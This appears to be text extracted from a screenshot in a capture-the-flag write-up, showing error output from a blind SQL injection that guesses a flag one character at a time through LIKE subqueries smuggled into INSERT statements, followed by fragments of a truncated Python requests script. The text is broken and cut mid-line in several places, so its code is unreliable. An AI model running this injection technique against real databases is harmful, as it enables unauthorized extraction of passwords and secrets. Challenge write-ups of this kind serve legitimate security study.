 b2') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3N%')+'', '8811ccc2-
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3O%')+'', '74080f0c-
57') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3P%')+'', 'ada03b33-
bb') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3Q%')+'', 'b7091519-
68') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3R%')+'', 'f8a6d387-
15') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3S%')+'', '6020eac7-
92') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3T%')+'', '9fc2a7d3-6522-479f-ad96-bc63081ce2
bd') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3U%')+'', '3561a503-c71e-4e09-8b93-09ae1dfd8b
0d') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3V%')+'', '187ca424-4d13-472f-826c-70596a0914
92') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3W%')+'', 'c16f0402-7f08-4d6d-8a7e-df561eca65
a3') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3X%')+'', 'b9facdb1-3bc4-4214-b05f-97b9559f03
d1') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3Y%')+'', 'd11e2637-d4a0-44b3-bdc1-5a42b3d5e3
36') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3Z%')+'', 'db1658a2-8cdf-45af-aa97-865532cb30
b5') <br>NOT NULL constraint failed: user.password
Err: INSERT INTO `user`(password, username) VALUES (''+(select username from user where password like 'we{e0df7105-eDcd-4dC6-8349-f3bef83643a9@h0p3!%')+'', '080bba20-7329-476c-8e26-2209c6f590
f7') <br>NOT NULL constraint failed: user.password
16 r = reques
17 print(r.te
18 if "Your
19 p
20 ba
21 p
22 p
23 p